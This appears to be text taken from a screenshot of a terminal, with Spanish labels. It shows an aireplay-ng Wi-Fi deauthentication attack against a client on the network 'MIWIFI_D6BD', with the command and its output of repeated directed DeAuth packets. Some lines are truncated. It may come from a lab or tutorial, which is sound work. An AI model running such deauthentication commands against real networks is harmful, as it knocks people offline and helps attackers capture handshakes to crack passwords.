 ❯ aireplay-ng -0 10 -e MIWIFI_D6BD -c 28:24:FF:81:7208 wlx5ca6e6fb1a35
20:56:27  Waiting for beacon frame (ESSID: MIWIFI_D6BD) on channel 1
Comando
Found BSSID "10:50:72:CB:23:E0" to given ESSID "MIWIFI_D6BD".
20:56:29  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 0|63 ACKs]
20:56:30  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 0|61 ACKs]
20:56:31  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 0|66 ACKs]
20:56:32  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 2|62 ACKs]
20:56:33  Sending 64 dire STMAC: [28:24:FF:81:72:08] [ 0|65 ACKs]
Paquetes enviados
20:56:35  Sending 64 dire STMAC: [28:24:FF:81:72:08] [ 0|64 ACKs]
20:56:36  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 0|63 ACKs]
20:56:37  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 0|64 ACKs]
20:56:39  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 7|64 ACKs]
20:56:40  Sending 64 directed DeAuth (code 7). STMAC: [28:24:FF:81:72:08] [ 0|65 ACKs]